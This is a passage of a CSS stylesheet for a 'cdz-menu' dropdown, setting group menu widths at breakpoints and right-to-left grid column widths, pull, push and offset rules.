    width: 813.75px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-21 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-22 {
    width: 852.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-22 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-23 {
    width: 891.25px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-23 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
  .cdz-menu .groupmenu-width-24 {
    width: 930px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-24 {
    margin-left: calc(50% -  465px);
    margin-right: calc(50% -  465px);
  }
}
@media (min-width: 1200px) {
  .cdz-menu .groupmenu-width-1 {
    width: 47.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-1 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-2 {
    width: 95px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-2 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-3 {
    width: 142.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-3 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-4 {
    width: 190px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-4 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-5 {
    width: 237.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-5 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-6 {
    width: 285px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-6 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-7 {
    width: 332.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-7 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-8 {
    width: 380px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-8 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-9 {
    width: 427.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-9 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-10 {
    width: 475px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-10 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-11 {
    width: 522.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-11 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-12 {
    width: 570px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-12 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-13 {
    width: 617.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-13 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-14 {
    width: 665px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-14 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-15 {
    width: 712.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-15 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-16 {
    width: 760px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-16 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-17 {
    width: 807.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-17 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-18 {
    width: 855px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-18 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-19 {
    width: 902.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-19 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-20 {
    width: 950px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-20 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-21 {
    width: 997.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-21 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-22 {
    width: 1045px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-22 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-23 {
    width: 1092.5px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-23 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
  .cdz-menu .groupmenu-width-24 {
    width: 1140px;
  }
  .cdz-menu.dropdown-fullwidth .groupmenu-width-24 {
    margin-left: calc(50% -  570px);
    margin-right: calc(50% -  570px);
  }
}
.cdz-rtl-layout .cdz-menu .col-xs-1 {
  width: 4.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-2 {
  width: 8.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-3 {
  width: 12.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-4 {
  width: 16.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-5 {
  width: 20.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-6 {
  width: 25%;
}
.cdz-rtl-layout .cdz-menu .col-xs-7 {
  width: 29.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-8 {
  width: 33.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-9 {
  width: 37.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-10 {
  width: 41.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-11 {
  width: 45.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-12 {
  width: 50%;
}
.cdz-rtl-layout .cdz-menu .col-xs-13 {
  width: 54.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-14 {
  width: 58.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-15 {
  width: 62.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-16 {
  width: 66.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-17 {
  width: 70.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-18 {
  width: 75%;
}
.cdz-rtl-layout .cdz-menu .col-xs-19 {
  width: 79.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-20 {
  width: 83.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-21 {
  width: 87.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-22 {
  width: 91.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-23 {
  width: 95.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-24 {
  width: 100%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-0 {
  left: 0%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-1 {
  left: 4.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-2 {
  left: 8.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-3 {
  left: 12.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-4 {
  left: 16.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-5 {
  left: 20.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-6 {
  left: 25%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-7 {
  left: 29.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-8 {
  left: 33.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-9 {
  left: 37.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-10 {
  left: 41.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-11 {
  left: 45.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-12 {
  left: 50%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-13 {
  left: 54.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-14 {
  left: 58.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-15 {
  left: 62.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-16 {
  left: 66.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-17 {
  left: 70.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-18 {
  left: 75%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-19 {
  left: 79.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-20 {
  left: 83.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-21 {
  left: 87.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-22 {
  left: 91.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-23 {
  left: 95.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-pull-24 {
  left: 100%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-0 {
  right: 0%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-1 {
  right: 4.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-2 {
  right: 8.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-3 {
  right: 12.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-4 {
  right: 16.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-5 {
  right: 20.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-6 {
  right: 25%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-7 {
  right: 29.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-8 {
  right: 33.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-9 {
  right: 37.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-10 {
  right: 41.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-11 {
  right: 45.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-12 {
  right: 50%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-13 {
  right: 54.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-14 {
  right: 58.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-15 {
  right: 62.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-16 {
  right: 66.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-17 {
  right: 70.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-18 {
  right: 75%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-19 {
  right: 79.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-20 {
  right: 83.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-21 {
  right: 87.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-22 {
  right: 91.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-23 {
  right: 95.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-push-24 {
  right: 100%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-0 {
  margin-right: 0%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-1 {
  margin-right: 4.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-2 {
  margin-right: 8.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-3 {
  margin-right: 12.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-4 {
  margin-right: 16.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-5 {
  margin-right: 20.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-6 {
  margin-right: 25%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-7 {
  margin-right: 29.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-8 {
  margin-right: 33.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-9 {
  margin-right: 37.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-10 {
  margin-right: 41.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-11 {
  margin-right: 45.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-12 {
  margin-right: 50%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-13 {
  margin-right: 54.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-14 {
  margin-right: 58.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-15 {
  margin-right: 62.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-16 {
  margin-right: 66.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-17 {
  margin-right: 70.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-18 {
  margin-right: 75%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-19 {
  margin-right: 79.16667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-20 {
  margin-right: 83.33333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-21 {
  margin-right: 87.5%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-22 {
  margin-right: 91.66667%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-23 {
  margin-right: 95.83333%;
}
.cdz-rtl-layout .cdz-menu .col-xs-offset-24 {
  margin-right: 100%;
}
@media (min-width: 768px) {
  .cdz-rtl-layout .cdz-menu .col-sm-1,
  .cdz-rtl-layout .cdz-menu .col-sm-2,
  .cdz-rtl-layout .cdz-menu .col-sm-3,
  .cdz-rtl-layout .cdz-menu .col-sm-4,
  .cdz-rtl-layout .cdz-menu .col-sm-5,
  .cdz-rtl-layout .cdz-menu .col-sm-6,
  .cdz-rtl-layout .cdz-menu .col-sm-7,
  .cdz-rtl-layout .cdz-menu .col-sm-8,
  .cdz-rtl-layout .cdz-menu .col-sm-9,
  .cdz-rtl-layout .cdz-menu .col-sm-10,
  .cdz-rtl-layout .cdz-menu .col-sm-11,
  .cdz-rtl-layout .cdz-menu .col-sm-12,
  .cdz-rtl-layout .cdz-menu .col-sm-13,
  .cdz-rtl-layout .cdz-menu .col-sm-14,
  .cdz-rtl-layout .cdz-menu .col-sm-15,
  .cdz-rtl-layout .cdz-menu .col-sm-16,
  .cdz-rtl-layout .cdz-menu .col-sm-17,
  .cdz-rtl-layout .cdz-menu .col-sm-18,
  .cdz-rtl-layout .cdz-menu .col-sm-19,
  .cdz-rtl-layout .cdz-menu .col-sm-20,
  .cdz-rtl-layout .cdz-menu .col-sm-21,
  .cdz-rtl-layout .cdz-menu .col-sm-22,
  .cdz-rtl-layout .cdz-menu .col-sm-23,
  .cdz-rtl-layout .cdz-menu .col-sm-24 {
    float: right;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-1 {
    width: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-2 {
    width: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-3 {
    width: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-4 {
    width: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-5 {
    width: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-6 {
    width: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-7 {
    width: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-8 {
    width: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-9 {
    width: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-10 {
    width: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-11 {
    width: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-12 {
    width: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-13 {
    width: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-14 {
    width: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-15 {
    width: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-16 {
    width: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-17 {
    width: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-18 {
    width: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-19 {
    width: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-20 {
    width: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-21 {
    width: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-22 {
    width: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-23 {
    width: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-24 {
    width: 100%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-0 {
    left: 0%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-1 {
    left: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-2 {
    left: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-3 {
    left: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-4 {
    left: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-5 {
    left: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-6 {
    left: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-7 {
    left: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-8 {
    left: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-9 {
    left: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-10 {
    left: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-11 {
    left: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-12 {
    left: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-13 {
    left: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-14 {
    left: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-15 {
    left: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-16 {
    left: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-17 {
    left: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-18 {
    left: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-19 {
    left: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-20 {
    left: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-21 {
    left: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-22 {
    left: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-23 {
    left: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-pull-24 {
    left: 100%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-0 {
    right: 0%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-1 {
    right: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-2 {
    right: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-3 {
    right: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-4 {
    right: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-5 {
    right: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-6 {
    right: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-7 {
    right: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-8 {
    right: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-9 {
    right: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-10 {
    right: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-11 {
    right: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-12 {
    right: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-13 {
    right: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-14 {
    right: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-15 {
    right: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-16 {
    right: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-17 {
    right: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-18 {
    right: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-19 {
    right: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-20 {
    right: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-21 {
    right: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-22 {
    right: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-23 {
    right: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-push-24 {
    right: 100%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-0 {
    margin-right: 0%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-1 {
    margin-right: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-2 {
    margin-right: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-3 {
    margin-right: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-4 {
    margin-right: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-5 {
    margin-right: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-6 {
    margin-right: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-7 {
    margin-right: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-8 {
    margin-right: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-9 {
    margin-right: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-10 {
    margin-right: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-11 {
    margin-right: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-12 {
    margin-right: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-13 {
    margin-right: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-14 {
    margin-right: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-15 {
    margin-right: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-16 {
    margin-right: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-17 {
    margin-right: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-18 {
    margin-right: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-19 {
    margin-right: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-20 {
    margin-right: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-21 {
    margin-right: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-22 {
    margin-right: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-23 {
    margin-right: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-sm-offset-24 {
    margin-right: 100%;
  }
}
@media (min-width: 992px) {
  .cdz-rtl-layout .cdz-menu .col-md-1,
  .cdz-rtl-layout .cdz-menu .col-md-2,
  .cdz-rtl-layout .cdz-menu .col-md-3,
  .cdz-rtl-layout .cdz-menu .col-md-4,
  .cdz-rtl-layout .cdz-menu .col-md-5,
  .cdz-rtl-layout .cdz-menu .col-md-6,
  .cdz-rtl-layout .cdz-menu .col-md-7,
  .cdz-rtl-layout .cdz-menu .col-md-8,
  .cdz-rtl-layout .cdz-menu .col-md-9,
  .cdz-rtl-layout .cdz-menu .col-md-10,
  .cdz-rtl-layout .cdz-menu .col-md-11,
  .cdz-rtl-layout .cdz-menu .col-md-12,
  .cdz-rtl-layout .cdz-menu .col-md-13,
  .cdz-rtl-layout .cdz-menu .col-md-14,
  .cdz-rtl-layout .cdz-menu .col-md-15,
  .cdz-rtl-layout .cdz-menu .col-md-16,
  .cdz-rtl-layout .cdz-menu .col-md-17,
  .cdz-rtl-layout .cdz-menu .col-md-18,
  .cdz-rtl-layout .cdz-menu .col-md-19,
  .cdz-rtl-layout .cdz-menu .col-md-20,
  .cdz-rtl-layout .cdz-menu .col-md-21,
  .cdz-rtl-layout .cdz-menu .col-md-22,
  .cdz-rtl-layout .cdz-menu .col-md-23,
  .cdz-rtl-layout .cdz-menu .col-md-24 {
    float: right;
  }
  .cdz-rtl-layout .cdz-menu .col-md-1 {
    width: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-2 {
    width: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-3 {
    width: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-4 {
    width: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-5 {
    width: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-6 {
    width: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-7 {
    width: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-8 {
    width: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-9 {
    width: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-10 {
    width: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-11 {
    width: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-12 {
    width: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-13 {
    width: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-14 {
    width: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-15 {
    width: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-16 {
    width: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-17 {
    width: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-18 {
    width: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-19 {
    width: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-20 {
    width: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-21 {
    width: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-22 {
    width: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-23 {
    width: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-24 {
    width: 100%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-0 {
    left: 0%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-1 {
    left: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-2 {
    left: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-3 {
    left: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-4 {
    left: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-5 {
    left: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-6 {
    left: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-7 {
    left: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-8 {
    left: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-9 {
    left: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-10 {
    left: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-11 {
    left: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-12 {
    left: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-13 {
    left: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-14 {
    left: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-15 {
    left: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-16 {
    left: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-17 {
    left: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-18 {
    left: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-19 {
    left: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-20 {
    left: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-21 {
    left: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-22 {
    left: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-23 {
    left: 95.83333%;
